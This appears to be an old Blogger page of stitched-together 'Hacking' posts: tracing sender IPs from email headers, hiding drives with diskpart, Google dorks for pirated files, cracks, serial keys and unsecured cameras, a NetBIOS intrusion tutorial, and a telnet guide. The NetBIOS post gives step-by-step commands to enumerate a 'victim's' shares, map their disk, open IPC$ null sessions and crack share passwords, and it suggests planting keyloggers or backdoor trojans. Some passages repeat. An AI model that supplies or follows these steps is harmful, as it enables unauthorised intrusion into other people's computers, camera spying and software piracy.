Jai Shree Ganesh

Jai Shree Ganesh

Showing posts with label Hacking. Show all posts

Trace the e-mail origin of the sender

Every email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it.For that, you would need to find the IP address of the sender.Some technical details require to track the IP address of an email.

The IP address is generally found in the headers enclosed between square brackets; for eg:[87.237.198.194]

Finding IP address in GMail

1. Log into your GMail account and open the email , which one you want to know the IP Adress

2. Click on the Reply link. Choose Show Original from the list.

3-10-2009 4-57-55 PM

It will open a window like the following .Press Ctrl+F to search ‘Received from’.There may be many “Received from” and those are IP addresses of all of servers involved in routing that email to you.

3-10-2009 5-00-50 PM

To find the first computer that originally sent the email, you’ll have to select the last one.Here you can see IP address is 87.237.198.194

Finding IP address in Yahoo Mail(Classic)

1.Log into your account

2.Usually Yahoo will not display headers in mails . Now you can enable this on the bottom right hand corner of the page .

3-10-2009 8-30-40 PM

3.Click on Full Headers option,here also you can see IP address next to ‘Received’

3-10-2009 8-31-36 PM

Yahoo Mail Beta

1.Log into your account

2.At the top right, there is a drop-down option where Standard Header is selected by default,change it to Full Header

3-10-2009 8-02-46 PM

3.In a different window , you’ll see the same information

3-10-2009 8-13-41 PM

Microsoft Outlook

1.Open a message.

2.On the Message tab, in the Options group, click the Dialog Box Laucher Icon image.

In the Message Options dialog box, the headers appear in the Internet headers box.

3-10-2009 9-07-34 PM

A dialog box will popup and at the bottom you’ll see the Internet Headers Box.To view the IP address clearly , you can copy it in a Notepad.

3-10-2009 9-12-57 PM

Now How to Track the location of an IP address

Once you got the IP address of the mail, with the help of the websites shown below you can locate the Country / State from which the email is sent.

1. IP2Location

3-10-2009 9-27-58 PM

2.GeoBytes IP Locator

3.IP-address-locator

4.Whois-lookup

5.IP Address Finder

6.Email Trace - Email Tracking Simply Copy and Paste below the email header of the message into the box provided on this page to trace an email.

Finding IP address of sender in Yahoo, Gmail, Hotmail.

Finding IP Address Of the Sender In Hotmail!!

  • Log into your Hotmail account with your username and password.
  • Click on the Mail tab on the top.
  • Open the mail.
  • If you do not see the headers above the mail message, your headers are not displayed . To display the headers,
    • Click on Options on the top-right corner
    • In the Mail Options page, click on Mail Display Settings
    • In Message Headers, make sure Advanced option is checked.
    • Click on Ok button
    • Go back to the mails and open that mail.

  • If you find a header with X-Originating-IP: followed by an IP address, that is the sender's IP address
  • SparksSpace007

    • Hotmail headers : Daniel ,In this case the IP address of the sender is [68.34.60.59]. This is be the IP address of the sender.

    SparksSpace008


  • If you find a header with Received: from followed by a Gmail proxy like this
    • Hotmail headers : Daniel
    • Look for Received: from followed by IP address within square brackets[]. In this case, the IP address of the sender is [69.140.7.58].
  • SparksSpace009

  • Or else if you have headers like this
    • Hotmail headers : Daniel
    • Look for Received: from followed by IP address within square brackets[].
      In this case, the IP address of the sender is [61.83.145.129] .
  • If you have multiple Received: from headers, eliminate the ones that have proxy.anyknownserver.com.
  • Finding IP Address of the sender in Yahoo Mail!!

  • Log into your Yahoo! mail with your username and password.
  • Click on Inbox or whichever folder you have stored your mail.
  • Open the mail.
  • If you do not see the headers above the mail message, your headers are not displayed . To display the headers,
    • Click on Options on the top-right corner
    • In the Mail Options page, click on General Preferences
    • Scroll down to Messages where you have the Headers option
    • Make sure that Show all headers on incoming messages is selected
    • Click on the Save button
    • Go back to the mails and open that mail.
  • You should see similar headers like this:
    • Yahoo! headers : Daniel.
  • SparksSpace006

  • Look for Received: from followed by the IP address between square brackets [ ]. Here, it is 202.65.138.109.
  • That is be the IP address of the sender!
  • Finding IP Address of the sender in Gmail !!

    When you receive an email, you receive more than just the message. The email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it. For that, you would need to find the IP address of the sender. The tutorial below can help you find the IP address of the sender.
    • Log into your Gmail account with your username and password.
    • Open the mail.
    • To display the headers,
      • Click on More options corresponding to that thread. You should get a bunch of links. Click on Show original
    • You should get headers like this:
      • Gmail headers : Daniel

    SparksSpace005

    • Look for Received: from followed by a few hostnames and an IP address between square brackets. In this case, it is 69.138.30.1
    • That is be the IP address of the sender!!
    NOTE:This will not work if the sender uses anonymous proxy servers

    Hide disk drives without any software

    Here is a cool technique which hides entire hard disk drives by a simple procedure.
    This is the best security tip to be employ against unauthorised users.

    1) Go to Start > Run > type "diskpart".
    A DOS window will appear with following description.

    DISKPART>

    2) Then type "list volume"
    The result will look something like one as shown below-


    3) Suppose you want to hide drive E then type "select volume 3"
    Then a message will appear in same window { Volume 3 is the selected volume}

    4) Now type "remove letter E"
    Now a message will come { Diskpart Removed the Drive letter }

    sometime it requires to reboot the computer.
    Diskpart will remove the letter.

    Windows XP is not having capabilty to identify the unknown volume.
    Your Data is now safe from unauthorised users.

    To access the content of hidden Drive repeat the process mentioned above. But in 4th step replace " remove" by "assign".
    It means type "assign letter E".

    Google Hacking

    Use Google as a warez search engine a.k.a Get Free Stuff!
    1.Go to www.google.com
    2.In the Search Bar type in:“intitle:index of” and then type in the keyword for whatever you are looking for.
    So for example if I want to find some linkin park songs I would type in this:
    “intitle:index of” LINKINK PARK(OR SONG NAME) MP3(YES WE CAN ADD EXTENSION ALSO)
    View Security Cameras Worldwide. - This will let you hack into random live scurity cameras all over the world and operate them.
    1.Go to www.google.com
    2.In the search bar type in:inurl:”viewerframe?mode refresh”
    3.Then go to any of the search results and boom here is your camera.

    Searching crack

    for searching crack u can use following command
    crack:name of the software whose crack u want to download
    eg-.suppose i want to download crack of nfs most wanted then i type

    crack:need for speed most wanted

    Searching serials

    just type software/game name and after that type 94fbr
    eg.-windvd 8 94fbr

    how it is working

    actually 94fbr a key for windows 2003 which Microsoft distribute free in very big amount
    so when we hit 94fbr Google relates it to serial no. and return serial no. of specify software.

    Refine hacking skills

    Here are some websites that shall help you. Not all sites listed here will make you the ultimate hacker finally, but shall help you towards your goal

    http://www.freestuffhotdeals.com/hacker/1.html

    Just a site to test your GK. But. Try using to reach all the levels. Not just the last level. (Skill : Directory Snooping.)

    www.hack-test.com

    Hmm.. Gives you the positive energy to move forward to your goal. Not exactly hacking. But something close to that. Google powers

    www.hackthissite.org

    The real beginning. Refine skills as a Beginner. Very Effective.

    www.hellboundhackers.com

    One step ahead. Things look tough and creepy.

    www.corruptcode.com

    Hmmm.. Not that Easy. Things look not that bad. Good site design

    Hacking using NETBIOS

    This is a article is written keeping in mind those who are unaware of the fect that how hackers use the NETBIOS
    for hacking...this is strictly for educational purposes,the author totaly curbs hacking in any form.


    A BRIEF LESSON ON NETBIOS
    NetBIOS stands for Network Basic Input Output System .It was originally developed by IBM and Sytek as an Application Programming Interface (API) for client software to access LAN resources. If you have experience of working on a LAN using Microsoft Windows Operating Systems (like Windows98 , Windows Me, Windows NT etc), you must have clicked on "Network Neighborhood" to access the computers attached to your network. After clicking on the icon you would have seen the names of the computer . Do you know what exactly happens when you click on Network Neighborhood? Your computer tries to get the names of the computers attached to the network with by issuing command to NetBIOS . NetBIOS gives the name of the computers that have been registered . In short NetBIOS gives the various information of the computers on a network . These Include-

    Name of the computer

    Username

    Domain

    Computer Name

    and many others.

    Like any other service it also works on a port . It has been assigned a port number 139.


    THE NBTSTAT COMMAND


    You can manually interact with the NetBIOS with the help of NBTSTAT command. To use this command click on the start button then select RUN... and type "command" without quotes to launch MS-DOS Command Prompt. Alternatively you may click on Start Button then go to Programs and then select Command Prompt. Once you are in Command Prompt you can exit by typing command EXIT . To launch Command Prompt in full screen mode press ALT+ENTER key combination .To get back to the original window again press ALT+ENTER key combination. If you have launched the command prompt you will get

    c:\windows>

    If you do not get windows displayed after c:\ don't worry just keep going , all required commands will work fine.

    Now lets play with the NBTSTAT command.

    If you want to get more help from MS-DOS about this command type NBTSTAT/? on the prompt i.e.

    c:\windows>nbtstat/?

    If you want to get the NetBIOS information of your computer type the following command

    c:\windows>nbtstat -a 127.0.0.1

    This command will list the NetBIOS information. A typical example

    NetBIOS Remote Machine Name Table

    Name Number Type Usage

    workgroup 00 G Domain Name

    my_computer 03 U Messenger Service

    myusername 03 U Messenger Service


    MAC Address = 00-02-44-14-23-E6

    Please note that we have used our ip address to be 127.0.0.1 . This ip address is called as "Loop Back" ip address because this ip address always refers to the computer you are using.

    This example is self explanatory . We need not go in details. We need to know about the Name and Number. The Name displays the Name of the NetBIOS and there is a corresponding hexagonal number . You may see some additional names in your case.

    If you want to get the NetBIOS names of a remote computer, the command is

    c:\windows>nbtstat -a ipaddress

    Example - To get the NetBIOS names of a computer having ip address 203.195.136.156, we shall use the command

    NOTE-203.195.136.156 may be a active ip address of someone's computer. I am using it only as an example. Please don't hack this computer.

    c:\windows>nbtstat -a 203.195.136.156


    WHAT YOU NEED TO HACK
    All you need is a Windows based operating system like Windows 98 and Me (but I prefer Windows NT, 2000, XP) and an internet connection.


    TYPES OF ATTACKS

    We can launch two types of attack on the remote computer having NetBIOS.

    1. Reading/Writing to a remote computer system

    2. Denial of Service


    Searching for a victim

    You may manually search for the victims by first using the nbtstat -a ipaddress and then net view \\ipaddress . If at first you don't succeed step to next ip address until you find a suitable ip address. You may also use a port scanner .A port scanner is simply a software that can search for any block of ip address say 192.168.0.1 to 192.168.0.255 for one or more ports. "Orge" is a port scanner that gives NetBIOS names of the remote computer.


    Lets Hack -Part 1 Remotely reading/writing to a victiim's computer

    Believe it or not but NetBIOS is the easiest method to break into somebody's computer. However there is a condition that must be satisfied before you can hack. The condition is that the victim must have enabled File And Printer Sharing on his computer. If the victim has enabled it , the nbtstat command will display one more NetBIOS name. Now lets us take a example. Suppose you know a ip address that has enabled File And Printer Sharing and let suppose the ip address happens to be 203.195.136.156 .
    The command that you will use to view the NetBIOS name is

    c:\windows>nbtstat -a 203.195.136.156

    Let suppose that the output comes out to be

    NetBIOS Remote Machine Name Table

    Name Type Status
    user <00> UNIQUE Registered
    workgroup <00> GROUP Registered
    user <03> UNIQUE Registered
    user <20> UNIQUE Registered


    MAC Address = 00-02-44-14-23-E6


    The number <20> shows that the victim has enabled the File And Printer Sharing.


    NOTE - If you do not get this number there are two possibilities

    1. You do not get the number <20> . This shows that the victim has not enabled the File And Printer Sharing .

    2. You get "Host Not found" . This shows that the port 139 is closed or the ip address doesn't exists.


    Now our next step would be to view the drive or folders the victim is sharing.

    We will use command

    c:\windows>net view \\203.195.136.156

    Let suppose we get the following output

    Shared resources at \\203.195.136.156
    ComputerNameGoesHere

    Share name Type Used as Comment

    CDISK Disk


    The command completed successfully.


    "DISK" shows that the victim is sharing a Disk named as CDISK . You may also get some additional information like


    Shared resources at \\203.195.136.156


    ComputerNameGoesHere

    Share name Type Used as Comment


    HP-6L Print


    "Print " shows that the victim is sharing a printer named as HP-6L

    If we are able to share the victims hard disks or folders or printers we will be able to read write to the folders or hard disks or we may also be able to print anything on a remote printer ! Now let us share the victims computer's hard disk or printer.

    Till now we know that there is a computer whose ip address happens to be 203.195.136.156 and on that computer File and printer sharing is enabled and the victim's hard disk 's name is CDISK.

    Now we will connect our computer to that hard disk . After we have connected successfully a drive will be created on our computer and on double clicking on it we will be able to view the contents of the drive. If we have connected our newly formed drive to the victim's share name CDISK it means that we our drive will have the same contents as that of the CDISK .

    Lets do it.

    We will use the NET command to do our work .

    Let suppose we want to make a drive k: on our computer and connect it to victim's share we will issue the command

    c:\windows>net use k: \\203.195.136.156\CDISK

    You may replace k letter by any other letter.

    If the command is successful we will get the confirmation - The command was completed successfullly

    The command was completed successfully

    Now just double click on the My Computer icon on your desktop and you will be a happy hacker!

    We have just crested a new drive k: . Just double click on it and you will find that you are able to access the remote computer's hard disk. Enjoy your first hack!


    Cracking Share passwords
    Sometimes when we use "net use k: \\ipaddress\sharename" we are asked for a password. There is a password cracker "PQWAK" . All you have to enter ip address and the share name and it will decrypt the password within seconds. Please note that this can crack only the passwords is the remote operating system is running on -

    Windows 95

    Windows 98

    Windows Me


    Using IPC$ to hack Windows NT,2000,XP

    Now you must be thinking of something that can crack share passwords on NT based operating systems like Windows NT and Windows 2000.

    IPC$ is there to help us. It is not at all a password cracker . It is simply a string that tells the remote operating system to give guest access that is give access without asking for password.

    We hackers use IPC$ in this way

    c:\windows>net use k: \\123.123.123.123\ipc$ "" /user:""

    You may replace k letter by any other letter. If you replace it by "b" (type without quotes) a new drive will be created by a drive letter b.

    Please note that you won't be able to get access to victim's shared drives but you you can gather valuable information like names of all the usernames, users that have never logged, and other such information. One such tool that uses the ipc$ method is "Internet Periscope". Another tool is "enum" - its my favorite toot however it is run on command promt.


    Penetrating in to the victim's computer

    Now that you have access to a remote computer you may be interested in viewing his secret emails, download hismp3 songs , and more...

    But if you think like a hard core hacker you would like to play some dirty tricks like you may wish to install a key logger or install a back door entry Trojan like netbus and backorifice or delete or copy some files. All these tasks involves writing to victim's hard disk . For this you need to have write access permission


    Lets Hack - Part 2 Denial of service attack


    This type of attacks are meant to be launched by some computer techies because this type of attack involves using Linux Operating System and compiling C language files. To exploit these vulnerabilities you have to copy exploit code from sites like neworder,securityfocus etc and comiple them.

    Hack using Telnet

    In this Guide you will learn:

    · What is telnet?

    · How to telnet

    · How to get telnet accounts

    · Why you might not want to telnet

    · How to install a telnet server on your home Windows computer

    · How to turn off a telnet server on your home Linux computer

    · How to explore computers using telnet

    · Why not use a portscanner instead?

    · How to break into web sites using telnet

    "Where do I type that command?" People ask that all the time when they read my early Guides to (mostly) Harmless Hacking. I wrote those guides back when the Internet was in its infancy and almost everyone in cyberspace used telnet. However, nowadays you might never even hear about telnet, much less use it, unless you are a hacker. So if you are still wondering about telnet, today is your lucky day.

    What Is Telnet?

    Telnet is a protocol that is most commonly used to log into a remote computer. It also is the single most powerful hacking tool on the planet. With just a telnet client program, you can:

    · send email

    · download source code from web sites

    · send unexpected input to webservers that can give you amazing and sometimes illegal results

    · give arbitrary input to many other services on Internet host computers

    · probe the services offered by servers, routers and even people's home computers.

    How to Telnet

    Don't know how to telnet? Click the easy telnet links at happyhacker.com and land in the middle of a real hacker wargame! This should work regardless of your computer operating system -- if you have an up to date browser, if your online service provider gives you a true Internet connection, and if your computer is able to telnet at all.

    Did those links get you into a telnet session? Were you able to login to a remote computer? If yes, congratulations.

    If not, how can you fix the problem? If no telnet program appeared on your monitor when you clicked these links, perhaps your browser is too ancient to allow telnet. Try installing the latest Netscape browser (). Or, perhaps your operating system does not include a telnet program. In that case, install or reinstall Windows 95 or 98. If you own a Mac, get the superb Mac OS X or Linux PPC ().

    If a telnet program came up and failed to connect, possibly the computer you were trying to telnet into was down or just plain no longer in existence. Or, you may be using America Online (or a similar extremely poor online service). If so, your simplest solution may be to get a better online service provider. Determined to hack using AOL? See http://happyhacker.org/aol.shtml <../aol.shtml> for some ways to make AOL give you a true Internet connection.

    OK, so you've managed to telnet for the first time. Presumably you don't want to limit yourself to telnet links on web sites. How do you telnet anywhere you want to go?

    If you have Linux or any other type of Unix (BSD, SCO, Solaris, Sun OS, Irix, Ultrix, etc.) telneting is easy. Just bring up "console" or "shell" (or whatever your GUI calls the command line interface). At the prompt type:

    telnet

    More on Telnet: the Number One Hacker Tool

    Windows 2000 works pretty much like Unix. See Figure 1 for an example of a Win 2000 telnet login. Not shown on the screen was the command "telnet 10.0.0.10", which I gave at the Command (MS-DOS) prompt.

    Figure 1: Telnet using Windows 2000

    If you have Windows 95, 98 or NT, to telnet, bring up the MS-DOS prompt (Start --> Programs --> MS-DOS).

    Click "connect" then "remote system…". In the host name box place the host name or IP address of the computer to which you wish to telnet. Leave the Port and Term Type boxes alone for now.

    Here is a really important point. Every day people email me complaining that some computer won't let them telnet into it. They ask what they are doing wrong. They aren't doing anything wrong:

    · Maybe the computer they are trying to reach no longer exists.

    · Maybe the computer they are trying to reach doesn't allow telnet logins. For example, whois.internic.net no longer allows telnet logins on port 23 (the default port). Click here to learn how to telnet into whois.internic.net on the right port for that particular server. <../whois.shtml>

    · Maybe a firewall is blocking them.

    · Or maybe they make a telnet connection and the remote computer asks for a user name and password they don't have. Then they email me asking for how to get a login name and password that will work.

    Newbie note: The owners or administrators of any Internet host computer decide who gets user names and passwords. Believe it or not, about once a week someone emails me asking what user name and password their own online service provider has assigned them for a telnet login. That's why I'm telling people the obvious -- if you want to telnet into any computer, and you don't have a user name and password, you must ask the owner, administrator of tech support for that system for a user name and password. If they won't give that to you, they don't want you to have it!

    You can go to jail warning: If you guess the user name and password, or use a computer breakin technique to get or create them, or if someone other than an owner or administrator or a legitimate user on that system gives you a user name and password, it is against the law to use them. Many computer criminals give out user names and passwords that they obtained illegally.

    More on Telnet: the Number One Hacker Tool

    How to Get Telnet Accounts

    OK, so you want to get legal user names and passwords so you can telnet into other computers. Here are some of the best ways:

    · See http://happyhacker.org/links2.shtml#shells <../links2.shtml> for organizations that will give you free shell accounts. You can telnet into these.

    · Ask Internet Service Providers for shell accounts. Some offer them, although most don't.

    · Set up a telnet server on your own computer (see instructions below). Yes, once you are running a telnet server, you can telnet from your computer back into your computer. Simply give the command "telnet 127.0.0.1".

    · Make friends with people who run Internet computers with telnet servers.

    Why you May Not Want to Telnet

    If you love your shell account server, don't ever, ever telnet or ftp into it. I recommend Ssh or Openssh for logging into remote computers? The telnet (and ftp) protocol is a "clear text" transmission. That means that computer on the same LAN as either You or your destination computer, or any computer on any LAN or network path through which your connection passes can steal your login name, password or anything else that goes across your connection. Ssh and OpenSsh encrypt all communications so no one can snoop on you.

    How to Install a Telnet Server on your Windows Computer

    Usually you can't telnet into a Windows home computer. The reason is, they aren't running telnet servers. Here's how to get a telnet server on your home Windows computers so your friends and you can telnet in and play.

    For Windows NT, the Options Pack includes a primitive telnet server.

    For Windows 95/98/NT and 2000, you also can install shareware or commercial telnet servers. Check out http://www.winfiles.com, or do a web search.

    Of course installing a telnet server makes your computer vulnerable to all sorts of trouble from hackers. It's your funeral, don't come crying top me if a telnet visitor destroys your computer

    More on Telnet: the Number One Hacker Tool

    How to Turn off a Telnet Server on your Unix-type Computer

    If you go online with Linux or other Unix-type computer, a telnet server is the easiest way to ensure you get destroyed by a malicious hacker. Here's how to prevent this. On most of these, the file /etc/inetd.conf launches most of your servers. Edit the file to put a "#" in front of the line that has telnet in it and either reboot your computer or kill and restart inetd.

    If your computer doesn't use inetd to launch services, you should be able to find telnetd under /etc/init.d.

    Install ssh instead and only use that to log into your shell account.

    How to Explore Computers Using Telnet

    Even if a computer doesn't have a telnet server, there are lots of fun and even legal things to do to it using telnet. The easiest thing to do is extract "banners" from a victim computer. A banner is a message a computer will often give when you telnet to a port that is running an Internet server of some sort.

    For example, most mail sending servers use port 25. To telnet to port 25 from Win 2000 or a Unix shell, simply type:

    telnet 25

    Windows 95, 98 and NT make it a tiny bit harder.

    More on Telnet: the Number One Hacker Tool

    If the victim computer is running a mail server, you will see something that looks like this:

    Whoa, look at that! The victim computer told us what operating system (Windows NT) and mail server (Mercur) it runs!

    A quick search of the Bugtraq archives at revealed horrid things a criminal could do to that Mercur mail server. Since I think it is more fun to be nice, I told someone at the company using this mail server about the problems. He invited me to vacation at his beautiful Swiss home, where he and his wife keep horses and take long trail rides in the Alps. Golly, that is much more fun than breaking into a computer!

    Right about now some elite ueberhaxorz are probably reading this and saying "What a lamer Meinel is! We can do the same thing by running nmap."

    They are right, you can learn the same things by running a port scanning program such as nmap (available at ). However, I am quite careful about under what circumstances I run any port scanner. In order to get information on what programs are running on what ports, you must run a port scanner in a mode that will probably convince the owner of the victim computer that you are a criminal. He or she may persuade your online service provider to cancel your account.

    The other reason to analyze computers using telnet is that you learn more. It's the difference between eating at McDonalds and learning how to cook.

    More on Telnet: the Number One Hacker Tool

    A quick search of the Bugtraq archives at revealed horrid things a criminal could do to that Mercur mail server. Since I think it is more fun to be nice, I told someone at the company using this mail server about the problems. He invited me to vacation at his beautiful Swiss home, where he and his wife keep horses and take long trail rides in the Alps. Golly, that is much more fun than breaking into a computer!

    Right about now some elite ueberhaxorz are probably reading this and saying "What a lamer Meinel is! We can do the same thing by running nmap."

    They are right, you can learn the same things by running a port scanning program such as nmap (available at ). However, I am quite careful about under what circumstances I run any port scanner. In order to get information on what programs are running on what ports, you must run a port scanner in a mode that will probably convince the owner of the victim computer that you are a criminal. He or she may persuade your online service provider to cancel your account.

    The other reason to analyze computers using telnet is that you learn more. It's the difference between eating at McDonalds and learning how to cook.

    How to Break into Web Sites Using Telnet

    You don't have to use a web browser to access files on a web site. All you need to do is:

    telnet 80

    Or specify port 80 in a Windows telnet.

    If you are using Windows 95/98/NT, whenever you are NOT logging into a telnet account, you should enable local echo. Otherwise whatever you type in (unless you are in a telnet account) will not show on the screen. To enable local echo, click Terminal --> Preferences --> Local Echo.

    So how do you send stuff back to the webserver? Try this:

    GET / HTTP/1.0

    What kinds of commands can you send? The book Hackproofing Your Network <../bookstore/general.shtml> (by Ryan Russell of Securityfocus.com and Stance Cunningham) suggests a fun and harmless hack. Create and store a bogus cookie in the location on your web browser that stores cookies. (Find it by searching for the file "cookies.txt".) Name your bogus cookie something like "MyBogusCookie." Then telnet to the victim webserver and give something like this command:

    GET / HTTP/1.0
    User-Agent: HaveABogusCookieThisIsAJoke 123.4
    Cookie: /; MyBogusCookie

    The Überhacker! -- How to Break into Computers <../uberhacker/index.shtml> book details a number of serious attacks you can perform through sending funny input to a webserver. Basically, you need to learn how to write shell programs, and then find ways to get them to be run by the webserver. I'm not going to explain them here, however. These attacks, when carried out against a vulnerable webserver, are so easy that little kids could do them, and I don't want to be responsible for their behavior. It's much harder for little kids to get a hold of Russell's and my books than it is for them to read this GTMHH on the Happy Hacker website.

    So are you dying to know what to send a webserver in order to break into it, without having to buy a book? Here are some hints. How to do this will depend on what webserver it is, what operating system it runs on, whether its security weaknesses have been fixed, and whether the web designer has used things such as Common Gateway Interface (CGI) or Server Side Includes (SSIs) that have weaknesses in them.

    You will have to research these issues at Web sites that archive vulnerabilities and exploits such as and . You will need to study web site programming (HTML -- hypertext markup language, CGI and SSIs) and shell programming. You will need to learn webserver commands (documented at ). You will have to use your brain and be persistent.

    But at least if you come across a telnet exploit, now you know the answer to the question "where do I type that command?"

    Copyright © 2008 - UCE GUYS - is proudly powered by Blogger
    Blogger Template